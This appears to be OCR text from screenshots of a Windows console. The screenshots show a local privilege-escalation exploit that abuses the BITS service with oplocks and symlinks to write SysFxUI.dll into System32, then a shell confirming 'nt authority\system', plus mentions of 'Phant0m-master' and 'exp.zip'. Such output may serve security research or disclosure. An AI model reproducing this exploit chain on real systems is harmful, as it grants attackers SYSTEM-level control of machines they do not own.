 C:\Windows\System32\cmd.exe
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BIT67FF.tmp' -> '\??\C:\Users\lonelyor\Downloads\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\lonelyor\AppData\Local\Temp\workspace\') failed (Err: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 0000021907B10470
[+]Test Background Intelligent Transfer Service Result: 80029C4A
C:\Users\lonelyor\Downloads>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.16299.125]
(c) 2017 Microsoft Corporation。保留所有权利。
C:\Windows\system32>id
'id' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
Phant0m-master
ZIP
exp.zip
18 个